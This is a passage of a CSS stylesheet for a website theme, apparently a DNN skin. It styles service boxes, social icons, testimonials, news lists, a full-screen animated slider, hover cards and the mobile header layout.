.advantage_box:hover .advantage_ico .socia,
.advantage_box:hover .advantage_ico{
	border:4px solid #FFF;
}
.advantage_box:hover a.Button_normal{
 }
.advantage_box:hover h3  {
 
}

.advantage_box2 {
	text-align:center;
	padding:0 5px;
	margin-bottom:10px;
}

.advantage_box2 .color_1{background-color:#3dbaa1;}
.advantage_box2 .color_2{background-color:#8cba3d;}
.advantage_box2 .color_3{background-color:#ca9733;}
.advantage_box2 .color_4{background-color:#d96c4e;}

.advantage_box2 .advantage_ico{
	width:174px;
	height:174px;
	line-height:174px;
	text-align:center;
	font-size:65px;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:auto; 
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.advantage_box2 .advantage_ico .glyphicons,
.advantage_box2 .advantage_ico .socia{
}

.advantage_box2 h3 {
	font-weight:normal;
	color:#3d3f40;
	font-size:19px;
	margin: 15px 0 10px;
}
 

 
/*touch_box*/
.touch_box {
	border-top:1px solid #ebebeb;
	border-bottom:1px solid #ebebeb;
	padding:20px 0;
}
.touch_box .touch_link{
	text-align:right;
}
.touch_box .touch_link .Button_default{
	margin-top:35px;
}
 @media only screen and (max-width: 767px) {
.touch_box .touch_link{
	text-align:left;
}
}

/*Social_list*/
.color_1,a.color_1,a.color_1:link,a.color_1:active,a.color_1:visited,a.color_1:hover { color:#2085c7 }
.color_2,a.color_2,a.color_2:link,a.color_2:active,a.color_2:visited,a.color_2:hover { color:#f39200 }
.color_3,a.color_3,a.color_3:link,a.color_3:active,a.color_3:visited,a.color_3:hover { color:#537bbd }
.color_4,a.color_4,a.color_4:link,a.color_4:active,a.color_4:visited,a.color_4:hover { color:#e9644b }
.color_5,a.color_5,a.color_5:link,a.color_5:active,a.color_5:visited,a.color_5:hover { color:#78cdf0 }

.Social_list{
	font-size:40px;
}

.social_list2 a,
.social_list2 a:link,
.social_list2 a:active,
.social_list2 a:visited{
	font-size:30px;
	color:#FFF;
	display:inline-block;
}
*+html .social_list2 a{
	display:inline;
}
.social_list2 a:hover{
	color:#ed474a;
}
.social_list3{
	margin:0px;
	padding:0px;
}
.social_list3 a,
.social_list3 a:link,
.social_list3 a:active,
.social_list3 a:visited{
	font-size:30px;
	margin:0px;
	padding:0px;
	vertical-align:middle;
	line-height:1;
}

.social_list3 a:hover{
	color:#ed474a;
}


/*evaluate*/
.evaluate blockquote{
	margin:0;
	padding:0px;
	text-indent:0px;
}
.evaluate blockquote p {
	text-indent:0px;
	font-style:normal;
	color:#808080;
	font-size:13px;
	background:#fafafa;
	border:1px solid #ececec;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	padding:20px;
	font-style:normal;
}
.evaluate blockquote small{
	position:relative;
	margin:0;
	left:0;
	top:0;
	font-style:normal;
	font-size:14px;
	padding-bottom:25px;
}
.evaluate blockquote small:before{
	content:" ";
	width:10px;
	height:10px;
	position:absolute;
	left:50px;
	top:-5px;
	border-right:1px solid #ececec;
	border-bottom:1px solid #ececec;
	background-color:#fafafa;
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
}
.evaluate blockquote small img{
	width:50px;
	height:50px;
	float:left;
	vertical-align:middle;
	border:1px solid #eeeeee;
	margin-right:20px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.evaluate blockquote small span {
	display:block;
	font-size:15px;
	padding:6px 0 3px;
}



/****************/

/*fullScreen_box*/
.fullScreen_box_1 {
	border-top:1px solid #ebebeb;
	border-bottom:1px solid #ebebeb;
	background-color:#f7f7f7;
}


/*OUR SERVICE*/
.Service_Box dt{
	font-size:18px;
	color:#3d3f40;
	padding-bottom:10px;
	transition: 		color ease-in 200ms;
	-moz-transition: 	color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		color ease-in 200ms; /* Opera */
	-ms-transition: 	color ease-in 200ms; /* IE9? */
}
.Service_Box dd {
	line-height:2;
	padding-bottom:30px;
}
.Service_Box dd .glyphicons,
.Service_Box dd .social {
	float:left;
	width:60px;
	height:60px;
	line-height:60px;
	margin:10px 10px 0 0;
	text-align:center;
	font-size:22px;
	color:#FFF;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.Service_Box:hover dt{
 
}

/*.clients_list */
.clients_list {
	border-top:1px solid #e6e6e6;
	border-bottom:1px solid #e6e6e6;
	margin:0;
	padding:0;
	text-align:center;
	padding:12px 0;
}
.clients_list li {
	list-style:none;
	display:inline-block;
	border-right:1px solid #f2f2f2;
	padding:0 20px;
}
.clients_list li:last-child{
	border-right:none;
}
.clients_list li img {
	max-width:100%;
}


/*image_gallery*/
.image_list a{
	display:inline-block;
	margin:0 -1px 3px 0;
	padding:0px;
	position:relative;
	background-color:#ed474a;
}
*+html .image_list a{
	display:inline;
}
.image_list a .glyphicons {
	position:absolute;
	top:50%;
	left:50%;
	color:#FFF;
	text-align:center;
	font-size:24px;
	margin:-12px 0 0 -12px;
	filter:alpha(opacity=0);
	opacity:0;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}

.image_list a img {
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.image_list a:hover img {
	filter:alpha(opacity=20);
	opacity:0.2;
}
.image_list a:hover .glyphicons{
	filter:alpha(opacity=100);
	opacity:1;
}
 
/*tags_list*/
.tags_list a,
.tags_list a:link,
.tags_list a:active,
.tags_list a:visited{
	display:inline-block;
	vertical-top:middle;
	padding:3px 8px;
	background-color:#333333;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	margin:0 4px 4px 0;
	color:#787878 !important;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.tags_list a:hover {
	text-decoration:none;
	color:#FFF !important;
	background-color:#ed474a;
}

.tags_list2 a,
.tags_list2 a:link,
.tags_list2 a:active,
.tags_list2 a:visited{
	display:inline-block;
	vertical-top:middle;
	padding:4px 10px;
	border:1px solid #787878;
	border-radius:			3px;
	-moz-border-radius:		3px;
	-webkit-border-radius:	3px;
	margin:0 6px 6px 0;
	color:#787878;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.tags_list2 a:hover {
	text-decoration:none;
	color:#FFF !important;
	background-color:#ed474a;
	border:1px solid #ed474a;
}


.header_list ,
.header_list li{
	margin:0;
	padding:0;
	list-style:none;
}
.header_list{
	border-top:1px solid rgb(123,123,123);
	border-top:1px solid rgba(123,123,123,0.3);
}
.header_list li{
	border-bottom:1px solid rgb(123,123,123);
	border-bottom:1px solid rgba(123,123,123,0.3);
	position:relative;
}
.header_list li a,
.header_list li a:link,
.header_list li a:active,
.header_list li a:visited{
	display:block;
	padding:10px 0 10px 25px;
	color:#999999;
	font-size:14px;
	line-height:1.5;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.header_list li a:before{
	content:"";
	width:4px;
	height:4px;
	position:absolute;
	top:20px;
	left:10px;
	vertical-align:middle;
	display:inline-block;
	border-right:1px solid #999999;
	border-bottom:1px solid #999999;	
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}
.header_list li a:hover {
	background-color:#1a1a1a;
	text-decoration:none;
}
.header-social{
	padding:30px 0;
	text-align:center;
}
.header-social a{
	width:38px;
	height:38px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	border:1px solid #666666;
	display:inline-block;
	text-align:center;
	line-height:38px;
	margin:0 2px 5px;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.header-social a span {
	width:16px;
	height:16px;
	line-height:16px;
	display:inline-block;
	overflow:hidden;
	font-size:18px;
	text-align:center;
	color:#222222;
	background-color:#666666;
	text-indent:-1px;
	transition: 		all ease-in 200ms;
	-moz-transition: 	all ease-in 200ms; /* Firefox 4 */
	-webkit-transition: all ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		all ease-in 200ms; /* Opera */
	-ms-transition: 	all ease-in 200ms; /* IE9? */
}
.header-social a span:empty{
	width:16px;
}
.header-social a:hover{
	border:1px solid #ed474a;
	background-color:#ed474a;
}
.header-social a:hover span {
	color:#ed474a;
	background-color:#FFF;
}
@media only screen and (max-width: 767px) {
	.header_list li{
		text-align:left;
	}
	.header_list li a:hover{
		color:#FFF!important;
	}
	.HeadPane_mobile .header-social a span{
	    color: #F3F3F3;
	}
	.HeadPane_mobile .header-social a:hover span{
	    color: #ED474A;
	}
	.header-social a:hover {
		border: 1px solid #ed474a;
		background-color: #ed474a;
	}
	
	
	
}
/*ServeList_1*/
.ServeList_1{
	margin:0;
	padding:0;
	overflow:hidden;
}
.ServeList_1 li{
	margin:0;
	padding:0;
	list-style:none;
	float:left;
	width:33.333%;
	padding:20px 30px;
	position:relative;
}
.ServeList_1 li p{
	line-height:1.8;
}
.ServeList_1 li:before{
	content:"";
	border-bottom:1px solid #dcdcdc;
	position:absolute;
	top:100%;
	left:15px;
	right:15px;
}
.ServeList_1 li:after{
	content:"";
	border-right:1px solid #dcdcdc;
	position:absolute;
	top:15px;
	bottom:15px;
	left:100%;
	margin-left:1px;
}
.ServeList_1 .ico{
	height:104px;
	width:104px;
	line-height:104px;
	border:2px solid #ed474a;
	margin:auto;
	text-align:center;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin-bottom:20px;
	font-size:30px;
	color:#ed474a;
	transition: 		all ease-out 1000ms;
	-moz-transition: 	all ease-out 1000ms; /* Firefox 4 */
	-webkit-transition: all ease-out 1000ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 1000ms; /* Opera */
	-ms-transition: 	all ease-out 1000ms; /* IE9? */
}
.ServeList_1 li:hover .ico {
	transform:rotateY(360deg);
	-ms-transform:rotateY(360deg); /* IE 9 */
	-moz-transform:rotateY(360deg); /* Firefox */
	-webkit-transform:rotateY(360deg); /* Safari and Chrome */
	-o-transform:rotateY(360deg); /* Opera */
}
.ServeList_2 {
	background-color:rgba(255,255,255,0.3);
	border:1px solid rgba(255,255,255,0.7);
	margin:30px 0 40px;
	padding:0 10px 25px;
}
.ServeList_2 .ico{
	height:70px;
	width:70px;
	line-height:75px;
	background-color:#ed474a;
	display:inline-block;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	margin:-35px 0 20px;
	font-size:30px;
}
.ServeList_2 .ico span{
	line-height:normal;
	text-align:center;

}

.ServeList_2 .ico span{
	transition: 		all ease-out 1000ms;
	-moz-transition: 	all ease-out 1000ms; /* Firefox 4 */
	-webkit-transition: all ease-out 1000ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 1000ms; /* Opera */
	-ms-transition: 	all ease-out 1000ms; /* IE9? */
}

.ServeList_2:hover .ico span{
 	transform:rotateY(360deg);
	-ms-transform:rotateY(360deg); /* IE 9 */
	-moz-transform:rotateY(360deg); /* Firefox */
	-webkit-transform:rotateY(360deg); /* Safari and Chrome */
	-o-transform:rotateY(360deg); /* Opera */
}

.ServeList_2 h5 {
	font-size:16px;
	color:#ffffff;
	font-weight:normal;
	letter-spacing:1px;
}
.ServeList_2 .but{
	background-color:#ed474a;
	padding:5px 20px;
	display:inline-block;
	margin-top:20px;
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.ServeList_2 .but:hover {
	text-decoration:none;
	background-color:#333;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
	.ServeList_1 li{
		width:50%;
	}
}

@media only screen and (max-width: 767px) {
	.ServeList_1 li{
		width:100%;
	}
}


/*news_list*/
.news_list {
	margin:0;
	padding:0;
}
.news_list li{
	list-style:none;
	margin:0;
	padding:20px 0 20px 128px;
	border-bottom:1px solid #dedede;
	position:relative;
	min-height:140px;
}
.news_list li .pic{
	width:100px;
	height:100px;
	position:absolute;
	top:20px;
	left:0;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	overflow:hidden;
}
.news_list li .pic img {
	width:100%;
	height:100%;
}
/*list_1*/
.list_1 {
	margin:0;
	padding:0;
}
.list_1 li {
	list-style:none;
	display:inline-block;
	height:170px;
	width:170px;
	line-height:170px;
	background-color:#f00;
	background-color:rgba(0,0,0,0.5);
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	font-size:16px;
	position:relative;
	margin:5px 60px 5px 0;
}
.list_1 li a,
.list_1 li p{
	position:relative;
	z-index:1;
}
.list_1 li .ico span{
	width:41px;
	height:41px;
	line-height:41px;
	background-color:#ed474a;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	display:block;
	position:absolute;
	top:0px;
	left:7px;
}
.list_1 li .ico{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	-webkit-animation-duration: 0.8s;
	-moz-animation-duration: 0.8s;
	-o-animation-duration: 0.8s;
	animation-duration: 0.8s;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	-o-animation-fill-mode: both;
	animation-fill-mode: both;
}

.list_1 li:hover .ico{
	-webkit-animation-name: shake;
	-moz-animation-name: shake;
	-o-animation-name: shake;
	animation-name: shake;
}

.list_1 li:before{
	content:"";
	position:absolute;
	top:50%;
	left:100%;
	margin:-7px 0 0 20px ;
	border-right:5px solid #ffffff;
	border-bottom:5px solid #ffffff;
	width:15px;
	height:15px;
	transform:rotate(-45deg);
	-ms-transform:rotate(-45deg); /* IE 9 */
	-moz-transform:rotate(-45deg); /* Firefox */
	-webkit-transform:rotate(-45deg); /* Safari and Chrome */
	-o-transform:rotate(-45deg); /* Opera */
}
.list_1 li:last-child:before{
	display:none;
}

.news_list2 {
	margin:0;
	padding:0;
}
.news_list2 li {
	margin:0;
	padding:0 0 30px 170px;
	list-style:none;
	position:relative;
	min-height:90px;
	color:#666666;
}
.news_list2 .pic {
	position:absolute;
	top:0;
	left:0;
}
.news_list2 h3{
	color:#2e2e2e;
	font-size:14px;
	margin-bottom:3px;
}

.news_list2 .info {
	font-size:12px;
	color:#888888;
	padding-bottom:5px;
}


/*font icons */
.font-icons{
	font-size:30px;
	letter-spacing:-5px;
}

.font-icons a,
.font-icons a:link,
.font-icons a:active,
.font-icons a:visited {
	color:#3e3e3e; 
	text-decoration:none; 
}
.font-icons a:hover {
	color:#ed474a;
	text-decoration:none;
	opacity:0.9;
}

/*full_screen_pic*/
 
.body_main {
	filter: alpha(opacity=0);
	opacity: 0;
}

.full_screen_shade {
	display: block;
	position: fixed;
	width: 100%;
	height: 100%;
	z-index:10000;
	background: url(images/Loading.gif) no-repeat center center #000;
}
.full_screen_pic {
	position:relative;
	margin:0;
	padding:0;
	width:100%;
	z-index:1;
}
.full_screen_pic:before{
	content:"";
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	background:url(images/full_shade.png);
}

.full_screen_pic li{
	list-style:none;
	background-size:cover;
	background-position: center bottom;
}
.full_screen_pic .content{
	text-align: center;
	position: absolute;
	left: 0;
	bottom: 50%;
	width: 100%;
	-webkit-transform:translateY(50%);
	-moz-transform: translateY(50%);
	-ms-transform: translateY(50%);
	-o-transform: translateY(50%);
	transform: translateY(50%);
}

.full_screen_pic .content .title{
	font-size:80px;
	color:#FFF;
	font-weight:bold;
	letter-spacing:8px;
}

.full_screen_pic .content .title span{
	color:#ed474a;
}
.full_screen_pic .content .line{
	width:100px;
	margin:auto;
	border-bottom:1px solid #FFF;
	margin-bottom:20px;
	opacity: 0;
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}
.full_screen_pic.animations .content .line {
	opacity:1;
	-webkit-transition-delay:1s;
    -moz-transition-delay:1s;
	transition-delay:1s;	
}


.full_screen_pic .animation_3{
	font-size:20px;

}

.full_screen_pic .animation_1{
	opacity: 0;
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}
.full_screen_pic.animations .animation_1 {
	opacity:1;
}

.full_screen_pic .animation_2 {
	opacity: 0;
	-webkit-transform: scale(1.5);
	-moz-transform: scale(1.5);
	-ms-transform: scale(1.5);
	-o-transform: scale(1.5);
	transform: scale(1.5);
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}

.full_screen_pic.animations .animation_2 {
	opacity: 1;
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	-o-transform: scale(1);
	transform: scale(1);
	-webkit-transition-delay:0.5s;
    -moz-transition-delay:0.5s;
	transition-delay:0.5s;	
}

.full_screen_pic .animation_3{
	font-size:24px;
	color:#FFF;
	letter-spacing:1px;
	opacity:0;
	padding:0;
	-webkit-transform: scale(0.6) translate(0px,0px);
	-moz-transform: scale(0.6) translate(0px,0px);
	-ms-transform: scale(0.6) translate(0px,0px);
	-o-transform: scale(0.6) translate(0px,0px);
	transform: scale(0.6) translate(0px,0px);
	transition: transform ease-in 500ms , opacity ease-in 500ms;
	-moz-transition: -moz-transform ease-in 500ms , opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: -webkit-transform ease-in 500ms , opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: -o-transform ease-in 500ms , opacity ease-in 500ms; /* Opera */
	-ms-transition: -ms-transform ease-in 500ms , opacity ease-in 500ms; /* IE9? */
}
.full_screen_pic.animations .animation_3  {
	opacity: 1;
	-webkit-transform: scale(1) translate(0, 0);
	-moz-transform: scale(1) translate(0, 0);
	-ms-transform: scale(1) translate(0, 0);
	-o-transform: scale(1) translate(0, 0);
	transform: scale(1) translate(0, 0);
	-webkit-transition-delay:1.5s;
    -moz-transition-delay:1.5s;
	transition-delay:1.5s;
}

.full_screen_pic #nextPage {
	opacity:0;
	width:150px;
	height:150px;
	line-height:135px;
	font-size:15px;
	color:#ed474a;
	font-weight:bold;
	margin:20px auto ;
	position:relative;
	background-color:#FFF;
	background-color:rgba(255,255,255,0.8);
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
	transition:  opacity ease-in 500ms;
	-moz-transition:  opacity ease-in 500ms; /* Firefox 4 */
	-webkit-transition: opacity ease-in 500ms; /* Safari and Chrome */
	-o-transition: opacity ease-in 500ms; /* Opera */
	-ms-transition: opacity ease-in 500ms; /* IE9? */
} 
.full_screen_pic #nextPage:after {
	content:"";
	border-bottom:3px solid #ed474a;
	border-right:3px solid #ed474a;
	width:9px;
	height:9px;
	display:block;
	position:absolute;
	top:50%;
	left:50%;
	margin:10px 0px 0px -7px;	
	transform:rotate(45deg);
	-ms-transform:rotate(45deg); /* IE 9 */
	-moz-transform:rotate(45deg); /* Firefox */
	-webkit-transform:rotate(45deg); /* Safari and Chrome */
	-o-transform:rotate(45deg); /* Opera */
	transition: all ease-in 0.3s;
	-moz-transition: all ease-in 0.3s; /* Firefox 4 */
	-webkit-transition: all ease-in 0.3s; /* Safari and Chrome */
	-o-transition: all ease-in 0.3s; /* Opera */
	-ms-transition: all ease-in 0.3s; /* IE9? */
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
.full_screen_pic.animations #nextPage {
	opacity:1;
	-webkit-transition-delay:2s;
    -moz-transition-delay:2s;
	transition-delay:2s;
	cursor:pointer;	
}
.full_screen_pic #nextPage:hover:after {	
	top:55%;
}

@media only screen and (max-width: 767px) {
	.full_screen_pic .content .title{
		line-height:1;
		font-size:36px;
		padding-bottom:20px;
	}
	.full_screen_pic .animation_3{
		font-size:14px;
		line-height:1.2;
		padding-bottom:20px;
	}
	.full_screen_pic #nextPage{
		margin:0px auto;
	}
	.full_screen_pic #nextPage {
		-webkit-transform:scale(0.6) rotateY(360deg);
		-moz-transform:scale(0.6) rotateY(360deg);
		-ms-transform:scale(0.6) rotateY(360deg);
		-o-transform:scale(0.6) rotateY(360deg);
		transform:scale(0.6) rotateY(360deg);
	} 
	.full_screen_pic.animations #nextPage {
		-webkit-transform:scale(0.6) rotateY(0deg);
		-moz-transform:scale(0.6) rotateY(0deg);
		-ms-transform:scale(0.6) rotateY(0deg);
		-o-transform:scale(0.6) rotateY(0deg);
		transform:scale(0.6) rotateY(0deg);
 	}
	
}
/*magic_box */
.magic_box {
	position:relative;
	overflow:hidden;
	margin-bottom:30px;
	background-color:#ed474a;
}
.magic_box .up,
.magic_box .down{
	background-color:#ed474a;
	color:#FFF;
	text-align:center;
	padding:0 15px;
	margin:0;
	transition: 		all ease-out 400ms;
	-moz-transition: 	all ease-out 400ms; /* Firefox 4 */
	-webkit-transition: all ease-out 400ms; /* Safari and Chrome */
	-o-transition: 		all ease-out 400ms; /* Opera */
	-ms-transition: 	all ease-out 400ms; /* IE9? */
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
}
.magic_box .down{
	position:absolute;
	top:100%;
	left:0px;
	height:100%;
	width:100%;
}
.magic_box .up .glyphicons{
	font-size:45px;
	margin:80px 0 20px;
	width:auto;
}
.magic_box .up .glyphicons:empty{
	width:auto;
	padding:0px 10px;
}
.magic_box .up h3{
	font-size:16px;
	padding:0px 0 80px;
	color:#FFF;
	margin:0;
}
.magic_box .down h3 {
	font-size:16px;
	color:#ffffff;
	padding:45px 0 0;
}
.magic_box .down a.but {
	color:#FFF;
	margin-top:10px;
	display:inline-block;
}
.magic_box:hover .up{
	-webkit-transform: translateY(-100%);
	-moz-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	-o-transform: translateY(-100%);
	transform: translateY(-100%);
}
.magic_box:hover .down{
	top:0;
}


/*employeesContent*/
.employeesBox {
	position:relative;
}
.employeesBox img {
	max-width:100%;
}
.employeesContent{
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	text-align:center;
	background-color:#ffffff;
	padding:30px ;
	margin:0 60px;
	box-shadow:			0 -8px 14px rgba(0,0,0,0.2);	
	-moz-box-shadow:	0 -8px 14px rgba(0,0,0,0.2); 	
	-webkit-box-shadow: 0 -8px 14px rgba(0,0,0,0.2);
}
.employeesContent h6{
	margin-bottom:5px;
}
.employeesContent .glyph{
	border-top:1px dashed #d8d8d8;
	padding-top:15px;
	margin-top:15px;
}
.employeesContent .glyph a{
	width:40px;
	height:40px;
	line-height:40px;
	display:inline-block;
	margin:0 3px 5px;
	border:1px solid #919191;
	font-size:16px;
	border-radius:			50%;
	-moz-border-radius:		50%;
	-webkit-border-radius:	50%;
}
.employeesContent .glyph a span {
	color:#919191;
}
.employeesContent .glyph a:hover{
	transition: 		background-color ease-in 200ms;
	-moz-transition: 	background-color ease-in 200ms; /* Firefox 4 */
	-webkit-transition: background-color ease-in 200ms; /* Safari and Chrome */
	-o-transition: 		background-color ease-in 200ms; /* Opera */
	-ms-transition: 	background-color ease-in 200ms; /* IE9? */
}
.employeesContent .glyph a:hover span {
	color:#FFF;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.employeesContent{
	padding:15px ;
	margin:0 20px;
}
}
#main_left .social-icons2 {
	padding-top: 10px;
}
#main_left .social-icons2 a {
	background-color: #656565;
	border-radius: 3px;
	color: #656565;
	display: inline-block;
	height: 32px;
	margin: 0 2px 5px;
	padding: 0;
	text-align: center;
	transition: background-color 200ms ease-in 0s;
	width: 32px;
}

#main_left .social-icons2 a span {
	background-color: #d9d9d9;
	display: block;
	font-size: 17px;
	height: 14px;
	margin: 7px 0 0 9px;
	overflow: hidden;
	text-indent: -2px;
	transition: color 200ms ease-in 0s;
	width: 14px;
}


@media only screen and (min-width: 1200px) {

.dnn_layout {
	width: 1170px;
}

.head_mid,
.content_mid,
.footer_mid {
	padding: 0px 20px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {

.dnn_layout {
	width: 750px;
}

.head_mid,
.content_mid,
.footer_mid {
	padding: 0px 15px;
}

.copyright_style .sep {
	padding: 0px 7px;
}
.menubox .dnn_logo,
.nav_box .dnn_logo{
	max-width:160px;
}


}
 @media only screen and (max-width: 767px) {
.nav_box{
	text-align:left!important;
}
.dnn_layout {
	width: auto;
}

.content_mid,
.footer_mid {
	padding: 0px 15px;
}

.header_element {
	position: relative;
	display: inline-block;
	border-left: 1px solid #585858;
	border-right: 1px solid #585858;
	margin-left: -3px;
	display: inline-block; 
}

*+html .header_element {
	display: inline;
}

.Logins {
	border-right: none!important;
}

.emails {
	float: right;
}

.header_element .icon {
	width: 48px;
	height: 45px;
	font-size: 20px;
	color: #FFF;
	text-align: center;
	line-height: 45px;
	cursor: pointer;
}

.header_element .icon:empty {
	width: 48px;
}

.header_element .Login_icon {
	border-right: none;
}

.header_element .email_icon {
	float: right;
}

.header_element.Open .icon {
	background-color: #ed474a;
}

.header_element .element_box {
	position: absolute;
	left: 0px;
	top: 100%;
	background: #2e2e2e;
	filter: alpha(opacity=0);
	opacity: 0;
	z-index: -1;
	height: 0px;
	white-space: nowrap;
	margin-top: 5px;
	border: none;
	transition: all ease-in 100ms;
	-moz-transition: all ease-in 100ms; /* Firefox 4 */
	-webkit-transition: all ease-in 100ms; /* Safari and Chrome */
	-o-transition: all ease-in 100ms; /* Opera */
	-ms-transition: all ease-in 100ms; /* IE9? */
}
.header_element.search2{
	float:right;
}
.header_element.mob-menu{
	float:right;
	margin:0;
	border-left:none;
}
.header_element.mob-menu a{
	display:block;
	width:48px;
	height: 45px;
	line-height:43px;
	text-align:center;
	font-size:0;
	overflow:hidden;
	text-indent:-1000px;
	position:relative;
	top:1px;
}
.header_element.mob-menu a:after{
	content:"\E115";
	font-family: 'Glyphicons Regular';
    font-style: normal;
    font-weight: normal;
    line-height: 1;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	text-align:center;
	line-height:45px;
	text-indent:0px;
	font-size:20px;
	color:#FFF;
}
.mm-opened .header_element.mob-menu a:after{
	content:"\E208"
}
.header_top{
	position:relative;
}

.header_element .Login .loginGroup,
.header_element .Login .registerGroup {
	border: none;
	padding: 0px!important;
}

.header_element .Login {
	padding: 0px 10px;
	line-height: 32px;
}

.header_element.Open .element_box {
	filter: alpha(opacity=100);
	opacity: 1;
	z-index: 1000;
	height: 36px;
}

.header_element .element_box:before {
	content: " ";
	border: 4px solid transparent;
	border-bottom: 4px solid #2e2e2e;
	position: absolute;
	top: -8px;
	left: 21px;
}
.nav_box {
	text-align: left;
}

.header_element.search2 {
	position:static;
}
.header_element.search2 .element_box{
	left:15px;
	right:15px;
}
.header_element.search2 .element_box:before{
	left:auto;
	right:75px;
}
.header_element.search2 .searchInputContainer{
	display:block!important;
	padding-right:40px;
}
.header_element.search2 .NormalTextBox{
	height:36px;
	width:100%!important;
	background:none;
	border:none;
	padding:0px 5px;
	outline:none;
}
.header_element.search2 .search, 
.header_element.search2 a.search:link, 
.header_element.search2 a.search:active, 
